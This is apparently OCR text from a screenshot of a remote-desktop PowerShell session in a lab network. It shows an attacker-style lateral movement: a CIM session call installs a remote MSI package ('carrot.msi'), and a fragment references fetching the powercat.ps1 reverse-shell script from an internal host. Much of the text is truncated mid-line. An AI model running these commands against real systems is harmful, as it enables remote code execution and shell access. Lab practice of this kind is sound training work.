 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:17
10.200.89.249
10.200.89.249 ×
Windows PowerShell
-CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carrot.msi"; Options = ""; AllUsers = $false}
cParsing http://10.50.87.18/powercat.ps1)
gnized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path
nd: (ifconfig:String) [], CommandNotFoundException
undException
west-1.compute.internal
0::9432:b214:d416:1040%6
200.89.249
.255.255.0
200.89.1
ternal:
ia disconnected
west-1.compute.internal
6666^C
-CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carrot.msi"; Options = ""; AllUsers = $false}